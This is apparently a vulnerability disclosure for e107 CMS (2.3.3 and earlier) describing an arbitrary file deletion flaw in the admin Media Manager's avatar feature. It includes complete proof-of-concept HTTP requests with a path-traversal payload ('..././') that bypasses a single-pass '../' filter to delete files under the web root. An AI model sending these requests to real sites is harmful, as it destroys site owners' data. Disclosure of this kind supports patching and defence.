E107cms backend arbitrary file deletion vulnerability
Title: E107cms backend arbitrary file deletion vulnerability e107cms≤2.3.3#
BUG_Author: angelkat
Affected Version: e107cms≤2.3.3
Vendor: e107 GitHub Repository
Software: e107 Bootstrap CMS Open Source
Vulnerability Files:
e107_admin/image.php
Description:#
Backend arbitrary file deletion vulnerability
In the Media Manager's Avatars feature there is a vulnerability that allows deletion of arbitrary files.

As shown in the screenshot above, capture the request at that location (or construct an HTTP request manually).
POST /e107_admin/image.php?mode=main&action=avatar HTTP/1.1 Host: 127.0.0.1 Content-Length: 92 Cache-Control: max-age=0 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 Origin: http://127.0.0.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://127.0.0.1/e107_admin/image.php?mode=main&action=avatar Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: PHPSESSID=196gp3r686h2o4618nt82rmoes; e107_tzOffset=-480 Connection: close multiaction[]=0#default/a.jpg&show_avatars=1&submit_show_delete_multi=Delete+CheckedYou only need to change the value after the
#in themultiaction[]parameter to the file you want to delete. The application filters out../by replacing it with an empty string, but this can be bypassed by using a doubled pattern such as..././. After replacement this becomes../again.
For example, setting multiaction[] to:
multiaction[]=0#..././..././..././a.txtwill delete a.txt under the web root.
Proof of Concept:#
- Log in to the admin backend.

- Intercept and modify the HTTP request message:
POST /e107_admin/image.php?mode=main&action=avatar HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_50bd085f2ae56fd33b8daadf2be019f1=1737084805; PHPSESSID=196gp3r686h2o4618nt82rmoes; e107_tzOffset=-480;XDEBUG_SESSION=PHPSTORM;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
submit_show_delete_multi=123&multiaction[]=12../3#..././..././..././a.txt- Debug and verify the file deletion.

File exists before deletion:

Debug shows the deletion path:
After running, the file is deleted: